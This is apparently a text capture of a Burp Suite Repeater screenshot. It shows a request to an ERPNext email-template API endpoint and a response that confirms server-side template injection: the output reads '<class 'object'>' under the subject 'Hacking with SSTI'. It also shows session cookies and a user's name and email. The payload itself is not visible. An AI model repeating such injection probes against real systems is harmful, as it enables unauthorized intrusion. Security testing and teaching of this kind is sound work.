 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://erpnext:8000 ?
Request
Raw Params Headers Hex
POST
/api/method/frappe.email.doctype.email_templat
e.email_template.get_email_template HTTP/1.1
Host: erpnext:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:68.0) Gecko/20100101 Firefox/68.0
Accept: application/json
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://erpnext:8000/desk
Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
X-Frappe-CSRF-Token:
8551c48927bbe0343d2cdf1c2fab1b1f1464eb058e77c
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 94
Set-Cookie: sid=336ffdc0ddea436838063cd6bb47eb51a8cdc2ac6b2d07147b9ca2a7; Expires=Tue,
14-Jan-2020 05:30:21 GMT; Path=/
Set-Cookie: full_name=Zeljka%20Kola%C5%A1inac; Path=/
Set-Cookie: system_user=yes; Path=/
Set-Cookie: user_image=; Path=/
Set-Cookie: user_id=zeljka.k%40randomdomain.com; Path=/
Server: Werkzeug/0.15.4 Python/3.5.2
Date: Sat, 11 Jan 2020 05:30:21 GMT
{"message":{"message":"<div></div><div></div><div></div><div></div><div><br></div><div>
</div><div><class 'object'></div>","subject":"Hacking with SSTI"}}
Tamarisk
Exam solution